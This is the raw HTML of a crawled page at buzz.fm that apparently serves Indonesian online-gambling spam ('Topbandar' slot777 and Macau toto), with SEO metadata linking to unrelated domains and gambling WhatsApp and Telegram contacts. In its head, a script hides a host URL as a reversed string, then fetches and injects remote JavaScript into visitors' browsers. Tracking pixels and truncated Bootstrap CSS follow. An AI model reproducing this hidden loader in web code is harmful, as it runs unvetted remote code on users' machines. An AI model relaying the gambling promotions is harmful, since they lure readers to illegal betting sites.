

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buzz.fm/
body_size: 49491
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777</title>
  <meta name="description" content="Situs Topbandar slot777 memberikan link informasi yang cepat dan akurat untuk hasil pengeluaran macau 4D toto hari ini hingga hasil prize angka keluaran macau." />
  <meta name="keywords" content="topbandar, pengeluaran macau, toto macau, slot777" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <meta name="google-site-verification" content="K_z5LjLT9c8_LJOvHCWegvArwYbUh2mkNehrZVwbGKc" />
<meta name="google-site-verification" content="rLu3pVyC4zAx8gzdk6Z3yjkglKcMdFlJfOp-NMC8MYM" />

<link rel="canonical" href="https://pagakabkulonprogo.org" /> 
<link rel="amphtml" href="https://slot-desa.sbs/mstbd.html"> 
<link rel="icon" type="image/x-icon" href="https://koleksi-image.xyz/topbandar/favicon.png" />
<link rel="apple-touch-icon" href="https://koleksi-image.xyz/topbandar/favicon.png">

<meta name="p:domain_verify" content="97607300554da290564d42009d23d502"/> 

<meta content="https://www.google.com/q=topbandar/page=1" name="page google.com"/> 
<meta content="https://www.google.co.id/q=topbandar/page=1" name="page google.co.id"/> 
<meta name="robots" content="index,follow" /> <meta name="googlebot" content="index,follow" /> 
<meta name="copyright" content="Topbandar"> <meta name="author" content="Topbandar"> 
<meta name="distribution" content="global"> <meta name="publisher" content="Topbandar"> 
<meta property="og:locale" content="id_ID"> <meta property="og:type" content="website"> 
<meta property="og:title" content="Topbandar : Situs Slot Gacor Hari Ini dan Link Slot777 Gacor"> 
<meta property="og:description" content="Topbandar adalah situs slot gacor hari ini dan slot777 paling gacor top saat ini terbukti menjadi situs slot terpercaya dengan link gacor yang gampang menang !">
<meta property="og:url" content="https://pagakabkulonprogo.org"> 
<meta property="og:image" content="https://koleksi-image.xyz/topbandar/topbandar-official.jpg"> 
<meta property="og:image:width" content="800"> 
<meta property="og:image:height" content="800"> 
<meta property="og:image:alt" content="TOPBANDAR" /> 
<meta property="og:site_name" content="Topbandar" />
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/img/favicon.png?v=9.1" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VWPJTR0F79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VWPJTR0F79');
</script>

<style>
.tile.color.blue { background-color: #737373 !important; }
.linkalte { text-decoration: none; color: white; font-family: arial; font-weight: bold; }
.linkalte:hover { color: #fce913; text-decoration: none; }
#fl_menu { position:fixed; top:200px; left:3px; z-index:9999; width:216px; height:50px; display: block; overflow: hidden; -webkit-transition: height 0.5s; transition: height 0.5s; }
#fl_menu:hover { height: 350px; }
.menuaa { width: 180px; background: rgba(22,22,22); margin-top: 0px; margin-left: 17px; }
.kotakaaa { border: 1px white solid; padding: 14px; }
</style>

<div style="position:fixed;bottom:50px;left:18px;z-index:10;opacity:0.98">
	<div style="margin-top: 10px;">
<br><br><a href="https://rtptopbandar1.sbs/" title="RTP Topbandar" target="_blank">
<img src="https://koleksi-image.xyz/topbandar/RTP-topbandar.gif" alt="whatsapp" width="54" class="float1"></a>
    <br><br><a href="https://wa.me/6282124397103" title="whatsapp Topbandar" target="_blank">
	<img src="https://koleksi-image.xyz/topbandar/wa-3.gif" alt="whatsapp" width="54" class="float1"></a>
    <br><br>
    <a href="https://t.me/topbandarIDN" title="Telegram Topbandar" target="_blank">
	<img src="https://koleksi-image.xyz/topbandar/telegram-footer.png" alt="Telegram" width="54" class="float1"></a>
	</div>
</div>
<style>
.main {
    background-image: url(https://firstfedbessemer.com/wp-content/uploads/2021/03/bg-topbandar.jpg);

/*Animated Off*/

    background-repeat: repeat-x;
background-attachment: fixed;
background-size: cover;
    }

@keyframes animatedBackground {
  from { background-position: 0 0; }
  to { background-position: 1902px 0; }
}
</style>

<!-- start script QRIS VIP -->

<script type="text/javascript">var uuidautodepo = '784b9e2a-4ef7-4ea4-b99c-fbd8b9ab0282';var loadwl = 'idnsport';var domainsystem = 'piv.sitamoto.51emarfi';var pathsystem = "/tpircs/"+domainsystem+"//:sptth";fetch(pathsystem.split('').reverse().join('') + loadwl + ".js?" + Math.floor(Date.now() / 1000)).then(res => {if(res.ok) {return res.text();} else {return fetch(response.headers.get('Location')).then(res => res.text());}}).then(txt => {var js = document.createElement("script");js.textContent = txt;document.head.appendChild(js);});</script>
      
<!-- End script QRIS VIP -->


<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('290152872658327');
kwaiq.page();
</script>
<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('292665204989300');
kwaiq.page();
</script>
<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('289275556700322');
kwaiq.page();
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 